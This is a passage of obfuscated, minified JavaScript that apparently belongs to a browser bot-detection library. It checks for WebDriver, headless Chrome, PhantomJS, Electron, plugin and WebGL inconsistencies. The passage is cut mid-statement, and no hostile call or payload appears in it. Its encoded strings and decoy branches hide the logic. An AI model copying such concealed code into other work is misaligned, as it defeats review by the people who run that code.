K[jS(0x852,'*TsR')+'z'](V,X);},'UldCr':K[jg(0xa43,'*TsR')+'K'],'mJJpS':K[jg(0x5f6,'b%9n')+'i'],'jhLwk':function(V,X){var jN=jg;return K[jN(0x110,'w!Ms')+'z'](V,X);}};if(K[jg(0xba8,'ms&S')+'g'](K[jg(0x703,'NSG]')+'p'],K[jg(0x879,'ULMP')+'z'])){var X=W[jg(0xdc4,'w!Ms')+'L'];if(E[jg(0x14c,'fkW9')+'X'](0x0,X[jg(0x18f,'LLej')+'e'])){var A=X[jg(0xb0a,'hGTp')+'e'],S=A[jg(0xb84,'98$m')+'or'],N=A[jg(0xa32,'Eszh')+jg(0xbf6,'b%9n')];if(E[jg(0x1b5,'UslN')+'H'](E[jg(0x997,'8N3V')+'r'],S)&&E[jg(0x4a1,'QmUH')+'H'](E[jg(0xac2,'gv2i')+'S'],N))return z;}}else return Y[jg(0xeb,'Eszh')+'ce'](function(X,A){var jk=jg;return K[jk(0x307,'NSG]')+'L'](K[jk(0xcdb,'NSG]')+'O'],K[jk(0x7aa,'NU1c')+'O'])?K[jk(0x112,'uEw#')+'s'](X,A?0x1:0x0):E[jk(0x72e,'fkW9')+'k'](-0x1,W[jk(0x397,'iaJS')+jk(0x324,'nWKU')](j));},0x0);}var H={'detectAppVersion':function(Y){var z2=tx,E={'MSyFL':function(X,A){var jG=a0K;return K[jG(0x89e,'v4q6')+'P'](X,A);},'hfhuZ':function(X,A){var z0=a0K;return K[z0(0x25a,'1Cex')+'L'](X,A);},'phJxU':function(X,A){var z1=a0K;return K[z1(0xe76,'E7Ow')+'O'](X,A);}};if(K[z2(0x63f,'&aRH')+'h'](K[z2(0x537,'qRz)')+'Z'],K[z2(0x31c,'mV#&')+'Z'])){var V=Y[z2(0x449,'8N3V')+z2(0x4d7,'Ck6Z')+'on'];return K[z2(0x3cd,'Eszh')+'P'](0x0,V[z2(0xdd2,'Ymjl')+'e'])&&(/headless/i[z2(0x513,'gh%o')](V[z2(0x355,'Ci1W')+'e'])?U:/electron/i[z2(0x447,'UslN')](V[z2(0x8d4,'j5hj')+'e'])?J:/slimerjs/i[z2(0xa88,'Oap^')](V[z2(0xdee,'P9]Q')+'e'])?B:void 0x0);}else{if(C||E[z2(0x66b,'hGTp')+'L'](0x2,arguments[z2(0xa59,'UslN')+'th'])){for(var A,S=0x0,N=M[z2(0x9e7,'b%9n')+'th'];E[z2(0xd4e,'hGTp')+'Z'](S,N);S++)!A&&E[z2(0x70c,'nWKU')+'U'](S,Q)||(A||(A=B[z2(0x764,'gh%o')+z2(0xe53,'mV#&')+'e'][z2(0xba1,'aoU)')+'e'][z2(0x7fe,'gv2i')](Y,0x0,S)),A[S]=U[S]);}return q[z2(0x7e0,'NSG]')+'at'](A||Z[z2(0xbdc,'QJ[W')+z2(0x6f8,'m@#y')+'e'][z2(0xdc,'&aRH')+'e'][z2(0x54a,'NU1c')](S));}},'detectDocumentAttributes':function(Y){var z3=tx;if(K[z3(0x7f9,'aoU)')+'L'](K[z3(0x30e,'mV#&')+'U'],K[z3(0x8b3,'[Bq!')+'U'])){if(K[z3(0x31f,'P9]Q')+'W'](void 0x0,I[z3(0x3ff,'qRz)')+z3(0xc47,'Quib')+'s']))throw new J(-0x1,K[z3(0x2fb,'Quib')+'L']);for(var X=C[z3(0x34b,'1Cex')+z3(0xad1,'uEw#')+'s'],A=K[z3(0x16a,'gv2i')+'R'](M[z3(0x1bb,'ULMP')+z3(0xf1d,'gh%o')+z3(0x94d,'d^G9')+'Of'](X),Q[z3(0x5e9,'Eszh')+z3(0x280,'NU1c')+'e']),S=0x0;K[z3(0xdd6,'ULMP')+'H'](S,X[z3(0x891,'hGTp')+'th']);S++)A&&(A=K[z3(0x7f6,'gh%o')+'h'](B[z3(0x428,'[Bq!')+z3(0x273,'Oap^')+z3(0xc3d,'4P0#')+'Of'](X[S]),X[z3(0x6e3,'aoU)')+z3(0x13a,'iaJS')+'e']));return A;}else{var E=Y[z3(0x4e5,'E7Ow')+z3(0x9e5,'8N3V')+z3(0x490,'UslN')+z3(0xf5a,'P9]Q')+z3(0xdcb,'LLej')];return K[z3(0xbe5,'siWs')+'R'](0x0,E[z3(0xc60,'w!Ms')+'e'])&&(K[z3(0xbd3,'Quib')+'F'](D,E[z3(0x39d,'91cY')+'e'],K[z3(0x7c0,'8T&O')+'i'],K[z3(0x731,'E7Ow')+'t'],K[z3(0x5fd,'mV#&')+'J'])?Q:void 0x0);}},'detectErrorTrace':function(Y){var z5=tx,E={'pxBim':function(X,A){var z4=a0K;return K[z4(0x426,'siWs')+'e'](X,A);},'TmgiV':K[z5(0xf3f,'&aRH')+'s'],'lDsnt':function(X,A){var z6=z5;return K[z6(0xe27,'UslN')+'g'](X,A);},'MHOMm':K[z5(0x45f,'91cY')+'E']};if(K[z5(0xeef,'iaJS')+'e'](K[z5(0x358,'NSG]')+'P'],K[z5(0x32f,'gh%o')+'P'])){var A={'oaPUz':function(G,t0){var z7=z5;return E[z7(0x5c1,'gh%o')+'m'](G,t0);},'WuHiy':E[z5(0x4ea,'NU1c')+'V']};if(E[z5(0xb32,'4P0#')+'t'](void 0x0,this[z5(0x5ab,'hGTp')+z5(0xa14,'8N3V')+'ts']))throw new j(E[z5(0xd99,'Ci1W')+'m']);var S=function(G,t0){var z8=z5,t1={},t2={'bot':!0x1};for(var t3 in t0){var t4=(0x0,t0[t3])(G),t5={'bot':!0x1};A[z8(0x793,'fkW9')+'z'](A[z8(0x3f9,'XYcQ')+'y'],typeof t4)?t5={'bot':!0x0,'botKind':t4}:t4&&(t5={'bot':!0x0,'botKind':N}),t1[t3]=t5,t5[z8(0x8f4,'91cY')]&&(t2=t5);}return[t1,t2];}(this[z5(0xf69,'2!Hw')+z5(0x3d4,'E7Ow')+'ts'],F),N=S[0x0],k=S[0x1];return this[z5(0x243,'tqaq')+z5(0x3c0,'QJ[W')+'ns']=N,k;}else{var V=Y[z5(0x8e9,'w!Ms')+z5(0xa83,'Ci1W')+'ce'];return K[z5(0xc26,'1Cex')+'y'](0x0,V[z5(0x566,'[Bq!')+'e'])&&(/PhantomJS/i[z5(0x68c,'91cY')](V[z5(0x96c,'Oap^')+'e'])?C:void 0x0);}},'detectEvalLengthInconsistency':function(Y){var zj=tx,E={'vVjXy':function(N){var z9=a0K;return K[z9(0xd69,'[Bq!')+'o'](N);},'TahRA':function(N,k){var zt=a0K;return K[zt(0x4b6,'qRz)')+'S'](N,k);},'sOQgE':function(N,k){var zK=a0K;return K[zK(0x853,'Quib')+'o'](N,k);},'GLccX':function(N,k){var zW=a0K;return K[zW(0x61a,'e*2h')+'E'](N,k);},'GTyRe':K[zj(0x3ac,'&aRH')+'f'],'OAilQ':function(N,k){var zz=zj;return K[zz(0x3e0,'d^G9')+'R'](N,k);},'wjzKv':function(N,k,G){var zm=zj;return K[zm(0xf1a,'&aRH')+'g'](N,k,G);},'vCWzO':K[zj(0x68b,'e*2h')+'O'],'TerZg':K[zj(0x3b0,'ULMP')+'h'],'Tyaku':K[zj(0xd48,'2!Hw')+'Z'],'pyIDW':function(N,k){var zr=zj;return K[zr(0xf06,'Eszh')+'u'](N,k);},'uaPBy':K[zj(0xed4,'m@#y')+'G']};if(K[zj(0x599,'8N3V')+'K'](K[zj(0x75e,'E7Ow')+'B'],K[zj(0x96f,'98$m')+'P'])){var V=Y[zj(0xc34,'siWs')+zj(0x8c3,'QmUH')+'th'],X=Y[zj(0x39a,'ms&S')+zj(0xc5c,'ULMP')+zj(0x6e4,'gh%o')],A=Y[zj(0x77c,'1Cex')+zj(0x4c9,'Ci1W')+zj(0xa95,'aoU)')+zj(0x5ee,'4P0#')+'d'];if(K[zj(0xa6b,'ms&S')+'g'](0x0,V[zj(0x6d2,'Ci1W')+'e'])&&K[zj(0xa70,'98$m')+'R'](0x0,X[zj(0xddd,'mnUI')+'e'])&&K[zj(0x946,'Oap^')+'a'](0x0,A[zj(0x18f,'LLej')+'e'])){if(K[zj(0x494,'1Cex')+'L'](K[zj(0x4cb,'QmUH')+'D'],K[zj(0x238,'tqaq')+'X'])){var S=V[zj(0xcdc,'NU1c')+'e'];return K[zj(0x35a,'mnUI')+'y'](K[zj(0x7ba,'uEw#')+'f'],A[zj(0x44c,'LLej')+'e'])&&(K[zj(0xde,'uEw#')+'p'](0x25,S)&&!K[zj(0x835,'d^G9')+'y'](O,[K[zj(0xd3d,'[Bq!')+'O'],K[zj(0xea0,'tqaq')+'h']],A[zj(0xb34,'4P0#')+'e'])||K[zj(0xec8,'&aRH')+'w'](0x27,S)&&!K[zj(0x4be,'XYcQ')+'B'](O,[K[zj(0x741,'j5hj')+'Z']],X[zj(0xcf6,'&aRH')+'e'])||K[zj(0x8e7,'qRz)')+'V'](0x21,S)&&!K[zj(0xa8c,'fkW9')+'e'](O,[K[zj(0x508,'E7Ow')+'G']],A[zj(0xaca,'NSG]')+'e']));}else{var k,G,t0,t1,t2;return K[zj(0xb52,'NSG]')+'u'](M,this,function(t3){var zI=zj;switch(t3[zI(0xb31,'PC6g')+'l']){case 0x0:k=D[F],t3[zI(0x9bc,'fkW9')+'l']=0x1;case 0x1:return t3[zI(0xb65,'d^G9')][zI(0xb3f,'v4q6')]([0x1,0x3,,0x4]),G=G,t0=t1,t2={},[0x4,E[zI(0x194,'d^G9')+'y'](k)];case 0x2:return G[t0]=(t2[zI(0xe7e,'2!Hw')+'e']=t3[zI(0x2ca,'ULMP')](),t2[zI(0xb1d,'PC6g')+'e']=0x0,t2),[0x3,0x4];case 0x3:return t1=t3[zI(0x540,'NSG]')](),t3[H]=E[zI(0x293,'Oap^')+'A'](t1,T)?{'state':t1[zI(0x6c2,'hGTp')+'e'],'error':''[zI(0x89f,'UslN')+'at'](t1[zI(0xbbf,'&aRH')],':\x20')[zI(0x150,'mV#&')+'at'](t1[zI(0x7b3,'uEw#')+zI(0x417,'Y1%5')])}:{'state':-0x3,'error':E[zI(0xb50,'E7Ow')+'A'](t1,R)?''[zI(0x603,'8N3V')+'at'](t1[zI(0xf02,'gv2i')],':\x20')[zI(0x89f,'UslN')+'at'](t1[zI(0xf46,'8T&O')+zI(0xc27,'e*2h')]):E[zI(0xd73,'d^G9')+'E'](x,t1)},[0x3,0x4];case 0x4:return[0x2];}});}}}else{var G=J[zj(0xaca,'NSG]')+'e'];return E[zj(0x935,'QmUH')+'X'](E[zj(0xe34,'Y1%5')+'e'],C[zj(0x217,'m@#y')+'e'])&&(E[zj(0x7a4,'iaJS')+'Q'](0x25,G)&&!E[zj(0x76d,'nWKU')+'v'](M,[E[zj(0x666,'j5hj')+'O'],E[zj(0xb1f,'NU1c')+'g']],Q[zj(0x887,'b%9n')+'e'])||E[zj(0x57b,'&aRH')+'Q'](0x27,G)&&!E[zj(0xdc9,'gv2i')+'v'](B,[E[zj(0xc7f,'ms&S')+'u']],Y[zj(0xd41,'aoU)')+'e'])||E[zj(0x7b8,'mV#&')+'W'](0x21,G)&&!E[zj(0xa16,'[Bq!')+'v'](U,[E[zj(0x391,'Ck6Z')+'y']],q[zj(0xd41,'aoU)')+'e']));}},'detectFunctionBind':function(Y){var zJ=tx;if(K[zJ(0x1da,'w!Ms')+'B'](K[zJ(0xd72,'d^G9')+'B'],K[zJ(0xd16,'2!Hw')+'l'])){if(K[zJ(0xdff,'91cY')+'U'](-0x2,Y[zJ(0xd5b,'w!Ms')+zJ(0x287,'PC6g')+zJ(0xaa1,'Y1%5')][zJ(0xb1d,'PC6g')+'e']))return C;}else return this;},'detectLanguagesLengthInconsistency':function(Y){var zU=tx,E={'mQorq':function(X){var zC=a0K;return K[zC(0x63e,'tqaq')+'z'](X);},'RLCBz':function(X,A){var zy=a0K;return K[zy(0x9ed,'e*Eo')+'S'](X,A);},'PMDpx':function(X,A){var zQ=a0K;return K[zQ(0x248,'LLej')+'z'](X,A);},'HFtJh':function(X,A,S){var zB=a0K;return K[zB(0x6c5,'UslN')+'u'](X,A,S);},'DAxMU':function(X,A,S,N,k){var ze=a0K;return K[ze(0x2d8,'m@#y')+'M'](X,A,S,N,k);}};if(K[zU(0x890,'d^G9')+'P'](K[zU(0xdb7,'ULMP')+'v'],K[zU(0x8d8,'8N3V')+'Z']))switch(T[zU(0x7d5,'gh%o')+'l']){case 0x0:return R={},x=M[zU(0x2e3,'Eszh')](H),[0x4,L[zU(0x40f,'v4q6')](x[zU(0x4f6,'siWs')](function(tK){var zd=zU,tW={'jgZIu':function(tj){var zq=a0K;return E[zq(0xb2f,'&aRH')+'q'](tj);},'qgxNa':function(tj,tz){var zZ=a0K;return E[zZ(0x2f7,'j5hj')+'z'](tj,tz);},'GgiIy':function(tj,tz){var zi=a0K;return E[zi(0x304,'siWs')+'x'](tj,tz);},'ftphM':function(tj,tz,tm){var zT=a0K;return E[zT(0xcf4,'QJ[W')+'h'](tj,tz,tm);}};return E[zd(0xb4b,'NU1c')+'U'](t1,t2,void 0x0,void 0x0,function(){var zp=zd,tB,te,tU,tq,tZ;return tW[zp(0x7fb,'ms&S')+'M'](tK,this,function(tp){var zO=zp;switch(tp[zO(0xbd0,'mV#&')+'l']){case 0x0:tB=te[tK],tp[zO(0x48a,'4P0#')+'l']=0x1;case 0x1:return tp[zO(0xecb,'e*Eo')][zO(0x43b,'b%9n')]([0x1,0x3,,0x4]),te=tU,tU=tK,tZ={},[0x4,tW[zO(0x177,'Ci1W')+'u'](tB)];case 0x2:return te[tU]=(tZ[zO(0xe7e,'2!Hw')+'e']=tp[zO(0xdc6,'ms&S')](),tZ[zO(0x7ec,'v4q6')+'e']=0x0,tZ),[0x3,0x4];case 0x3:return tq=tp[zO(0x420,'8N3V')](),tq[tK]=tW[zO(0xabb,'Y1%5')+'a'](tq,tZ)?{'state':tq[zO(0xa33,'2!Hw')+'e'],'error':''[zO(0x368,'LLej')+'at'](tq[zO(0xef8,'Ck6Z')],':\x20')[zO(0xce6,'PC6g')+'at'](tq[zO(0xe1d,'b%9n')+zO(0xca2,'Eszh')])}:{'state':-0x3,'error':tW[zO(0xf4,'nWKU')+'a'](tq,ti)?''[zO(0xc44,'1Cex')+'at'](tq[zO(0x3d3,'LLej')],':\x20')[zO(0xc5a,'Quib')+'at'](tq[zO(0xf46,'8T&O')+zO(0xc48,'m@#y')]):tW[zO(0xaa8,'*TsR')+'y'](tT,tq)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return G[zU(0xc1f,'QJ[W')](),[0x2,t0];}else{var V=Y[zU(0xda5,'hGTp')+zU(0x5f7,'*TsR')+'s'];if(K[zU(0xf3,'ULMP')+'U'](0x0,V[zU(0xa2d,'Quib')+'e'])&&K[zU(0xb0b,'&aRH')+'M'](0x0,V[zU(0x19e,'Y1%5')+'e'][zU(0xb90,'d^G9')+'th']))return U;}},'detectNotificationPermissions':function(Y){var zf=tx;if(K[zf(0xaef,'fkW9')+'G'](K[zf(0xee0,'Y1%5')+'B'],K[zf(0x265,'QmUH')+'B']))K[zf(0x241,'91cY')+'a'](j,z[zf(0x613,'gh%o')](F));else{var E=Y[zf(0x41f,'PC6g')+zf(0x10e,'hGTp')+zf(0xe0c,'siWs')+zf(0xf50,'*TsR')+zf(0xd94,'NSG]')+zf(0x914,'LLej')],V=Y[zf(0x376,'b%9n')+zf(0x7cf,'gv2i')+zf(0x165,'LLej')];return K[zf(0xbd1,'Ci1W')+'V'](0x0,V[zf(0x55c,'UslN')+'e'])&&K[zf(0x4b0,'gv2i')+'V'](K[zf(0x152,'Eszh')+'h'],V[zf(0xd80,'XYcQ')+'e'])&&(K[zf(0x87a,'LLej')+'f'](0x0,E[zf(0x4ec,'&aRH')+'e'])&&E[zf(0x217,'m@#y')+'e']?U:void 0x0);}},'detectPluginsArray':function(Y){var zs=tx,E={'hoJAX':function(X,A){var zv=a0K;return K[zv(0xbb0,'qRz)')+'y'](X,A);},'FxtNO':K[zs(0x42e,'8T&O')+'h']};if(K[zs(0x621,'qRz)')+'c'](K[zs(0xf59,'PC6g')+'m'],K[zs(0xb5c,'hGTp')+'y'])){var V=Y[zs(0x348,'mnUI')+zs(0xce5,'8N3V')+zs(0x709,'siWs')];if(K[zs(0x6ab,'mnUI')+'E'](0x0,V[zs(0x5f4,'Y1%5')+'e'])&&!V[zs(0x926,'e*2h')+'e'])return U;}else{var A=j[zs(0x33b,'NSG]')+zs(0x6f9,'b%9n')+zs(0x82b,'Ck6Z')+zs(0xe7c,'Ci1W')+zs(0x859,'gv2i')+zs(0xc4a,'w!Ms')],S=z[zs(0x655,'NSG]')+zs(0x83b,'mV#&')+zs(0x9f6,'ms&S')];return E[zs(0x49c,'gv2i')+'X'](0x0,S[zs(0xa33,'2!Hw')+'e'])&&E[zs(0x474,'NSG]')+'X'](E[zs(0x947,'siWs')+'O'],S[zs(0x26e,'QmUH')+'e'])&&(E[zs(0x7c7,'Ck6Z')+'X'](0x0,A[zs(0x4b3,'Oap^')+'e'])&&A[zs(0xb72,'iaJS')+'e']?F:void 0x0);}},'detectPluginsLengthInconsistency':function(Y){var zP=tx;if(K[zP(0x24a,'fkW9')+'V'](K[zP(0x797,'98$m')+'U'],K[zP(0x26c,'gv2i')+'C'])){var N={'idGgy':function(G,t0){var zc=zP;return K[zc(0x323,'NU1c')+'S'](G,t0);}},k;return K[zP(0x450,'4P0#')+'C'](j,this,function(G){var za=zP;switch(G[za(0x70f,'NSG]')+'l']){case 0x0:return k=this,[0x4,N[za(0x850,'mnUI')+'y'](J,C)];case 0x1:return k[za(0xb87,'b%9n')+za(0xcda,'1Cex')+'ts']=G[za(0x281,'UslN')](),[0x2,this[za(0xd97,'98$m')+za(0x60b,'Quib')+'ts']];}});}else{var E=Y[zP(0x648,'UslN')+zP(0xed5,'1Cex')+zP(0x4d2,'98$m')+'h'],V=Y[zP(0xda9,'XYcQ')+zP(0xa79,'Eszh')],X=Y[zP(0x246,'w!Ms')+zP(0xbd5,'e*2h')+zP(0x94b,'98$m')],A=Y[zP(0x2c9,'j5hj')+zP(0x4c9,'Ci1W')+zP(0xf15,'Quib')+zP(0x5e0,'NSG]')+'d'];if(K[zP(0x710,'QJ[W')+'n'](0x0,E[zP(0x29d,'tqaq')+'e'])&&K[zP(0xac8,'b%9n')+'V'](0x0,V[zP(0x4b3,'Oap^')+'e'])&&K[zP(0x20f,'8N3V')+'z'](0x0,X[zP(0x35b,'gv2i')+'e'])&&K[zP(0xa81,'ULMP')+'g'](0x0,A[zP(0xa9c,'e*2h')+'e'])&&K[zP(0xad9,'j5hj')+'n'](K[zP(0x42e,'8T&O')+'h'],X[zP(0xe7e,'2!Hw')+'e'])&&!V[zP(0x2ed,'E7Ow')+'e']&&K[zP(0x7ea,'w!Ms')+'w'](K[zP(0x5bc,'mV#&')+'G'],A[zP(0x303,'[Bq!')+'e']))return K[zP(0x5af,'&aRH')+'R'](0x0,E[zP(0x647,'Eszh')+'e'])?U:void 0x0;}},'detectProcess':function(Y){var zL=tx;if(K[zL(0x74b,'QJ[W')+'A'](K[zL(0x1f2,'gv2i')+'B'],K[zL(0x393,'4P0#')+'G'])){var E,V=Y[zL(0x4a7,'Y1%5')+zL(0x6b3,'UslN')];return K[zL(0x30f,'v4q6')+'l'](0x0,V[zL(0x4ec,'&aRH')+'e'])&&(K[zL(0x32a,'Y1%5')+'V'](K[zL(0xd4c,'mnUI')+'C'],V[zL(0x19e,'Y1%5')+'e'][zL(0x74d,'ms&S')])||K[zL(0x51c,'4P0#')+'T'](null,K[zL(0x2f0,'QmUH')+'M'](null,E=V[zL(0x217,'m@#y')+'e'][zL(0xacd,'QmUH')+zL(0x74f,'Y1%5')])||K[zL(0x493,'Ck6Z')+'W'](void 0x0,E)?void 0x0:E[zL(0xd38,'aoU)')+zL(0xc3b,'Oap^')])?J:void 0x0);}else{for(var A in F)I[zL(0x31a,'91cY')+zL(0x328,'*TsR')+'e'][zL(0x9a1,'d^G9')+zL(0xe8c,'d^G9')+zL(0xc41,'e*2h')+'ty'][zL(0x635,'NSG]')](I,A)&&(J[A]=C[A]);}},'detectUserAgent':function(Y){var zF=tx,E={'zvYUa':function(X,A){var zD=a0K;return K[zD(0x3c9,'QJ[W')+'P'](X,A);},'RzpUz':K[zF(0x1ea,'e*2h')+'C'],'qyIGz':function(X,A){var zo=zF;return K[zo(0xc4f,'Oap^')+'g'](X,A);},'PUkkq':function(X,A){var zu=zF;return K[zu(0x445,'Ci1W')+'H'](X,A);},'FOZyG':function(X,A){var zn=zF;return K[zn(0x6a4,'UslN')+'A'](X,A);}};if(K[zF(0x54c,'1Cex')+'u'](K[zF(0xefa,'QJ[W')+'E'],K[zF(0x162,'m@#y')+'y'])){var V=Y[zF(0x64a,'8T&O')+zF(0xb64,'fkW9')+'t'];return K[zF(0x893,'XYcQ')+'u'](0x0,V[zF(0x205,'aoU)')+'e'])&&(/PhantomJS/i[zF(0xb01,'2!Hw')](V[zF(0xde1,'ms&S')+'e'])?C:/Headless/i[zF(0xd8e,'XYcQ')](V[zF(0xd30,'1Cex')+'e'])?U:/Electron/i[zF(0x2c7,'8N3V')](V[zF(0x116,'v4q6')+'e'])?J:/slimerjs/i[zF(0xb01,'2!Hw')](V[zF(0x6a3,'w!Ms')+'e'])?B:void 0x0);}else{var A,S=W[zF(0x403,'aoU)')+zF(0x884,'*TsR')];return E[zF(0xa4b,'hGTp')+'a'](0x0,S[zF(0x8f2,'qRz)')+'e'])&&(E[zF(0xc6d,'gv2i')+'a'](E[zF(0x79e,'&aRH')+'z'],S[zF(0x887,'b%9n')+'e'][zF(0x36a,'j5hj')])||E[zF(0xf2,'P9]Q')+'z'](null,E[zF(0x639,'P9]Q')+'q'](null,A=S[zF(0xf58,'*TsR')+'e'][zF(0x42b,'mV#&')+zF(0xb83,'hGTp')])||E[zF(0x48c,'PC6g')+'G'](void 0x0,A)?void 0x0:A[zF(0xbb4,'Ck6Z')+zF(0x418,'fkW9')])?j:void 0x0);}},'detectWebDriver':function(Y){var zh=tx,E={'IyBpI':function(X){var zH=a0K;return K[zH(0xe11,'d^G9')+'i'](X);},'tNguk':function(X,A){var zl=a0K;return K[zl(0xe10,'gv2i')+'G'](X,A);},'LXdhC':function(X,A){var zR=a0K;return K[zR(0x26f,'P9]Q')+'o'](X,A);},'OeOgP':function(X,A,S){var zx=a0K;return K[zx(0x4b5,'P9]Q')+'y'](X,A,S);},'XrkZO':function(X,A,S,N,k){var zM=a0K;return K[zM(0x354,'LLej')+'f'](X,A,S,N,k);}};if(K[zh(0xb45,'gv2i')+'w'](K[zh(0x8d5,'Eszh')+'D'],K[zh(0x203,'LLej')+'D'])){var A={'oQdmZ':function(S){var zw=zh;return E[zw(0x681,'[Bq!')+'I'](S);},'NkHry':function(S,N){var zb=zh;return E[zb(0xb14,'v4q6')+'k'](S,N);},'sbiLL':function(S,N){var zY=zh;return E[zY(0x774,'mV#&')+'C'](S,N);},'CnTot':function(S,N,k){var zE=zh;return E[zE(0x770,'aoU)')+'P'](S,N,k);}};return E[zh(0x5b8,'j5hj')+'O'](B,Y,void 0x0,void 0x0,function(){var zS=zh,S={'sSIxM':function(t2){var zV=a0K;return A[zV(0xe6d,'m@#y')+'Z'](t2);},'LwEsv':function(t2,t3){var zX=a0K;return A[zX(0x961,'Ck6Z')+'y'](t2,t3);},'IMjAU':function(t2,t3){var zA=a0K;return A[zA(0x927,'LLej')+'L'](t2,t3);}},N,k,G,t0,t1;return A[zS(0x1b4,'b%9n')+'t'](q,this,function(t2){var zg=zS;switch(t2[zg(0x6d4,'nWKU')+'l']){case 0x0:N=E[V],t2[zg(0xa93,'iaJS')+'l']=0x1;case 0x1:return t2[zg(0x9c6,'Eszh')][zg(0x8bf,'hGTp')]([0x1,0x3,,0x4]),k=X,G=A,t1={},[0x4,S[zg(0x167,'fkW9')+'M'](N)];case 0x2:return k[G]=(t1[zg(0x747,'nWKU')+'e']=t2[zg(0x281,'UslN')](),t1[zg(0xddd,'mnUI')+'e']=0x0,t1),[0x3,0x4];case 0x3:return t0=t2[zg(0x12f,'qRz)')](),S[R]=S[zg(0x3b4,'b%9n')+'v'](t0,N)?{'state':t0[zg(0x55c,'UslN')+'e'],'error':''[zg(0x451,'aoU)')+'at'](t0[zg(0x44e,'*TsR')],':\x20')[zg(0x978,'98$m')+'at'](t0[zg(0x9fe,'UslN')+zg(0xeaa,'w!Ms')])}:{'state':-0x3,'error':S[zg(0x590,'e*2h')+'v'](t0,k)?''[zg(0x1b8,'Eszh')+'at'](t0[zg(0x942,'e*Eo')],':\x20')[zg(0x258,'iaJS')+'at'](t0[zg(0xa34,'PC6g')+zg(0x407,'Ci1W')]):S[zg(0xbed,'Y1%5')+'U'](G,t0)},[0x3,0x4];case 0x4:return[0x2];}});});}else{var V=Y[zh(0xd85,'Ck6Z')+zh(0x42f,'Ymjl')+'r'];if(K[zh(0xbcc,'QmUH')+'y'](0x0,V[zh(0xddd,'mnUI')+'e'])&&V[zh(0xf58,'*TsR')+'e'])return U;}},'detectWebGL':function(Y){var zN=tx;if(K[zN(0x8d0,'siWs')+'K'](K[zN(0xb3b,'e*2h')+'O'],K[zN(0x539,'m@#y')+'O'])){var E=Y[zN(0x575,'NSG]')+'L'];if(K[zN(0xd24,'v4q6')+'K'](0x0,E[zN(0xd83,'E7Ow')+'e'])){if(K[zN(0x3d2,'uEw#')+'u'](K[zN(0x331,'e*2h')+'M'],K[zN(0x4a9,'*TsR')+'j'])){var V=E[zN(0x364,'ULMP')+'e'],X=V[zN(0x7da,'ULMP')+'or'],A=V[zN(0xd79,'w!Ms')+zN(0x30d,'e*Eo')];if(K[zN(0x3c3,'uEw#')+'o'](K[zN(0x363,'QmUH')+'K'],X)&&K[zN(0xd53,'XYcQ')+'F'](K[zN(0xc45,'4P0#')+'i'],A))return U;}else null[0x0]();}}else{var k=W[zN(0x36e,'&aRH')+zN(0xe9d,'98$m')+'s'];k&&j[zN(0x7af,'Quib')](k[zN(0x32b,'P9]Q')+'t'](','));}},'detectWindowExternal':function(Y){var zk=tx;if(K[zk(0x738,'b%9n')+'y'](K[zk(0xe29,'qRz)')+'u'],K[zk(0x848,'91cY')+'F'])){var E=Y[zk(0x88c,'P9]Q')+zk(0x742,'[Bq!')+zk(0x6de,'NSG]')+'al'];return K[zk(0xe2d,'m@#y')+'o'](0x0,E[zk(0xc8c,'siWs')+'e'])&&(/Sequentum/i[zk(0x972,'Ck6Z')](E[zk(0xe7e,'2!Hw')+'e'])?K[zk(0x46b,'8T&O')+'B']:void 0x0);}else return!0x1;},'detectWindowSize':function(Y){var m0=tx,E={'JyiOD':function(k,G,t0){var zG=a0K;return K[zG(0xcf0,'2!Hw')+'x'](k,G,t0);}};if(K[m0(0x1da,'w!Ms')+'B'](K[m0(0xc92,'NU1c')+'g'],K[m0(0x11e,'fkW9')+'Z'])){var V=Y[m0(0xb48,'[Bq!')+m0(0x5fe,'Ck6Z')+'ze'],X=Y[m0(0x8f1,'fkW9')+m0(0xf5,'[Bq!')+m0(0xf55,'hGTp')+'s'];if(K[m0(0x78e,'hGTp')+'w'](0x0,V[m0(0x6d2,'Ci1W')+'e'])||K[m0(0xd5f,'XYcQ')+'w'](0x0,X[m0(0x82f,'nWKU')+'e']))return!0x1;var A=V[m0(0x5a9,'e*Eo')+'e'],S=A[m0(0x821,'LLej')+m0(0x8b1,'4P0#')+'th'],N=A[m0(0xeb9,'1Cex')+m0(0x58f,'e*Eo')+m0(0x160,'&aRH')];return X[m0(0x926,'e*2h')+'e']&&K[m0(0x122,'w!Ms')+'N'](0x0,S)&&K[m0(0x413,'2!Hw')+'U'](0x0,N)?U:void 0x0;}else{var G={'CWKVL':function(t0,t1){var m1=m0;return K[m1(0x16e,'iaJS')+'S'](t0,t1);}};return K[m0(0x231,'91cY')+'N'](z,this,void 0x0,void 0x0,function(){var m2=m0,t0;return E[m2(0x3e7,'QJ[W')+'D'](J,this,function(t1){var m3=m2;switch(t1[m3(0xb0e,'siWs')+'l']){case 0x0:return t0=this,[0x4,G[m3(0xb8c,'98$m')+'L'](t0,U)];case 0x1:return t0[m3(0x904,'1Cex')+m3(0xdac,'4P0#')+'ts']=t1[m3(0xe4c,'&aRH')](),[0x2,this[m3(0x9db,'Y1%5')+m3(0xc37,'tqaq')+'ts']];}});});}},'detectMimeTypesConsistent':function(Y){var m6=tx,E={'zXjuQ':function(X,A){var m4=a0K;return K[m4(0x36b,'qRz)')+'d'](X,A);},'JqDuv':function(X,A){var m5=a0K;return K[m5(0xee7,'ms&S')+'z'](X,A);}};if(K[m6(0x70e,'b%9n')+'L'](K[m6(0x9f9,'4P0#')+'y'],K[m6(0xa12,'Ck6Z')+'y'])){var V=Y[m6(0x801,'UslN')+m6(0x5e7,'mV#&')+m6(0xdd0,'Oap^')+m6(0x94c,'Oap^')+m6(0x7f1,'98$m')];if(K[m6(0xebc,'UslN')+'v'](0x0,V[m6(0x16d,'ULMP')+'e'])&&!V[m6(0x5a9,'e*Eo')+'e'])return q;}else E[m6(0xa35,'ULMP')+'Q'](j[m6(0x84b,'Ymjl')+'th'],0x0)&&E[m6(0xc70,'b%9n')+'v'](z,F);},'detectProductSub':function(Y){var m7=tx;if(K[m7(0x5d5,'PC6g')+'U'](K[m7(0x638,'nWKU')+'A'],K[m7(0x1ae,'e*2h')+'A'])){var E=Y[m7(0x3ea,'w!Ms')+m7(0x349,'4P0#')+'ub'],V=Y[m7(0xc98,'mnUI')+m7(0x955,'Quib')+m7(0x47b,'fkW9')];return 